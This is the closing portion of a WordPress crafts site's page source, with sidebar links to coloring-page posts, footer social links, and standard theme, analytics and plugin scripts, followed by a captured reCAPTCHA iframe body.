																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Cute%20Coloring%20Pages%20Of%20Girls%20Beautiful%20Cute%20Girl%20Coloring%20Pages%20for%20Kids%20Disney%20Coloring%20Pages-314486.png" href="https://coolandfantastic.com/cute-coloring-pages-of-girls/" title="The 25 Best Ideas for Cute Coloring Pages Of Girls"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/cute-coloring-pages-of-girls/" rel="bookmark" title="The 25 Best Ideas for Cute Coloring Pages Of Girls">
											The 25 Best Ideas for Cute Coloring Pages Of Girls										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Superhero%20Girls%20Coloring%20Pages%20Awesome%20Free%20Printable%20Super%20Hero%20High%20Coloring%20Pages%20Dc%20Super-403918.png" href="https://coolandfantastic.com/superhero-girls-coloring-pages/" title="25 Best Superhero Girls Coloring Pages"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/superhero-girls-coloring-pages/" rel="bookmark" title="25 Best Superhero Girls Coloring Pages">
											25 Best Superhero Girls Coloring Pages										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
							</div>
		</div>



<footer id="footer-section" class="penci-footer-social-media penci-lazy footer-social-remove-circle" itemscope itemtype="https://schema.org/WPFooter">
	<div class="container container-1400">
					<div class="footer-socials-section">
				<ul class="footer-socials">
											<li><a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i><span>Facebook</span></a></li>
																<li><a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i><span>Twitter</span></a></li>
																<li><a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i><span>Instagram</span></a></li>
																<li><a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i><span>Pinterest</span></a></li>
																																																																																																																																																																				</ul>
			</div>
									<div class="footer-logo-copyright footer-not-logo footer-not-gotop">
				
				
									<div id="footer-copyright">
						<p>@2020 - All Right Reserved. Designed and Developed by <a ref="nofollow" href="https://coolandfantastic.com/" target="_blank">CoolandFantastic</a></p>
					</div>
											</div>
							<div class="penci-go-to-top-floating"><i class="penci-faicon fa fa-angle-up" ></i></div>
			</div>
</footer>

</div><!-- End .wrapper-boxed -->

<div id="fb-root"></div>
<script type="text/javascript">var jQueryScriptOutputted = false;function initJQuery() {if (typeof(jQuery) == "undefined") {if (!jQueryScriptOutputted) {jQueryScriptOutputted = true;document.write("<scr" + "ipt type=\"text/javascript\" src=\"https://code.jquery.com/jquery-1.8.2.min.js\"></scr" + "ipt>");}setTimeout("initJQuery()", 50);}}initJQuery();</script><script type="text/javascript">jQuery(document).ready(function() {
jQuery(".4cbf6ca8de695bb3b05e8d2d6fa2100d").click(function() {
jQuery.post(
"https://coolandfantastic.com/wp-admin/admin-ajax.php", {
"action": "quick_adsense_onpost_ad_click",
"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
"quick_adsense_nonce": "19b9c0e107",
}, function(response) { }
);
});
});
</script><script type='text/javascript' id='jpibfi-script-js-extra'>
/* <![CDATA[ */
var jpibfi_options = {"hover":{"siteTitle":"Home, Family, Style and Art Ideas","image_selector":".jpibfi_container img","disabled_classes":"wp-smiley;nopin","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[home],[single],[page],[archive],[search],[category]","disable_on":"","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["img_title","img_alt","post_title"],"transparency_value":0.2,"pin_image":"default","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"","scale_pin_image":false,"pin_linked_url":true,"pinImageHeight":54,"pinImageWidth":54,"scroll_selector":"","support_srcset":false}};
var jpibfi_options = {"hover":{"siteTitle":"Home, Family, Style and Art Ideas","image_selector":".jpibfi_container img","disabled_classes":"wp-smiley;nopin","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[home],[single],[page],[archive],[search],[category]","disable_on":"","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["img_title","img_alt","post_title"],"transparency_value":0.2,"pin_image":"default","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"","scale_pin_image":false,"pin_linked_url":true,"pinImageHeight":54,"pinImageWidth":54,"scroll_selector":"","support_srcset":false}};
/* ]]> */
</script>
<script type='text/javascript' src='https://coolandfantastic.com/wp-content/plugins/jquery-pin-it-button-for-images/js/jpibfi.client.js?ver=3.0.6' id='jpibfi-script-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://coolandfantastic.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' src='https://coolandfantastic.com/wp-content/themes/soledad/js/libs-script.min.js?ver=7.2.0' id='penci-libs-js-js'></script>
<script type='text/javascript' id='main-scripts-js-extra'>
/* <![CDATA[ */
var ajax_var_more = {"url":"https:\/\/coolandfantastic.com\/wp-admin\/admin-ajax.php","nonce":"6fd2d0171a","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
var ajax_var_more = {"url":"https:\/\/coolandfantastic.com\/wp-admin\/admin-ajax.php","nonce":"6fd2d0171a","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
/* ]]> */
</script>
<script type='text/javascript' src='https://coolandfantastic.com/wp-content/themes/soledad/js/main.js?ver=7.2.0' id='main-scripts-js'></script>
<script type='text/javascript' id='penci_ajax_like_post-js-extra'>
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/coolandfantastic.com\/wp-admin\/admin-ajax.php","nonce":"6fd2d0171a","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
var ajax_var = {"url":"https:\/\/coolandfantastic.com\/wp-admin\/admin-ajax.php","nonce":"6fd2d0171a","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
/* ]]> */
</script>
<script type='text/javascript' src='https://coolandfantastic.com/wp-content/themes/soledad/js/post-like.js?ver=7.2.0' id='penci_ajax_like_post-js'></script>
<script type='text/javascript' src='https://coolandfantastic.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

<script async defer src="//assets.pinterest.com/js/pinit.js"></script>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4381619,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4381619&101" alt="free geoip" border="0"></a></noscript>
<!-- Histats.com  END  -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"50ab758a4b17407d9e49e4320e1bc5d3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 110
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="u9wMyb-Tgb_bdTcJQb8sSw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768657777456');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>